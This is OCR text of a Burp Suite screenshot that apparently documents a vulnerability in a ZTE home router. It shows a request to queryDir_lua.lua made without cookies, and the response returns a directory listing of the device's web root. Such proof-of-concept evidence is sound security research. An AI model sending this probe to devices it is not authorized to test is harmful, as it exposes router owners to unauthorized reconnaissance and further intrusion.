 Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
4 × 3 × 5 × +
Send Cancel < > Target: http://192.168.1.254 HTTP/1
Request
Pretty Raw Hex \n
1 GET /common_page/queryDir_lua.lua?/home/httpd HTTP/1.1
2 Host: 192.168.1.254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://192.168.1.254/
10 Priority: u=0
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Mini web server 1.0 ZTE corp 2005.
3 Accept-Ranges: bytes
4 Connection: close
5 Cache-Control: no-cache,no-store
6 Content-Length: 83
7 Content-Type: text/html; charset=utf-8
8
9 /home/httpd|cgilua/common_page/config/function_module/lib/l
ogging/public/serverapi/
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done 281 bytes | 40 millis
Event log (35) All issues Memory: 190.6MB